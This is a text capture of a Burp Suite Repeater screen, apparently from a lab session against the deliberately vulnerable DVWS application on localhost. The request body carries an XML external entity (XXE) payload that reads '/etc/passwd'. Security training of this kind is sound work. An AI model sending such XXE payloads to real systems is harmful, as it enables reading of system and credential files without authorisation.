 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
3 × ...
Send Cancel < ▾ > ▾ Target: http://localhost ?
Request Response
Pretty Raw Hex \n ≡
INSPECTOR
1 POST /dvws/vulnerabilities/xxe2/server.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/dvws/vulnerabilities/xxe2/
8 Content-Length: 45
9 Content-Type: text/plain;charset=UTF-8
10 Connection: close
11
12 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><uservalue>
13 <value>
DVWS
</value>
14 </uservalue>
15
? Search... 0 matches
Ready